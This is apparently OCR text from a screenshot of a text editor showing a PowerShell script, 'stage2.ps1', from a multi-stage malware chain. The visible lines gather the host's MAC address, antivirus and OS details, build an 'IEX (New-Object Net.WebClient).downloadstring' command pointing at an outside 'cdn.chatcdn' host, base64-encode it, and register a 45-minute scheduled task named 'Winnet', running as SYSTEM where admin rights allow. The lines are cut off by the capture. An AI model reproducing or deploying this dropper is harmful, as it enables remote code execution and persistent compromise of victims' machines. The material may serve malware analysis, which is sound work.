 Microsoft Exchange Pos...
~/x/stage2.ps1 • - Subli...
john@ubuntu-vm: ~/x
EN
Mon 08 Mar, 09:12
john
~/x/stage2.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1.ps1
stage2.ps1
10 [string]$flag = test-path $path
11 $permit =  ([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdenti
12 $key = "mac="+$mac+"&av="+$av+"&version="+(Get-WmiObject -Class Win32_OperatingSyst
13 if($flag -eq 'False'){
14 New-Item $path -type file
15 if($permit){
16 try{
17 $Text = "IEX (New-Object Net.WebClient).downloadstring('http://cdn.chatcdn.
18 $Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
19 $bcode = [Convert]::ToBase64String($Bytes)
20 $scexec = "/create /ru system /sc MINUTE /mo 45 /tn Winnet /tr " + '"' + "p
21 Start-Process -FilePath schtasks.exe -ArgumentList "$scexec"
22 }catch{}
23 }else{
24 try{
25 $Text = "IEX (New-Object Net.WebClient).downloadstring('http://cd
26 $Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
27 $bcode = [Convert]::ToBase64String($Bytes)
28 $scexec = "/create /sc MINUTE /mo 45 /tn Winnet /tr " + '"' +
29 Start-Process -FilePath schtasks.exe -ArgumentList "$scexec"
30 }catch{}
31 }
32 &schtasks /run /tn "Winnet"
Line 22, Column 1
Spaces: 4
PowerShell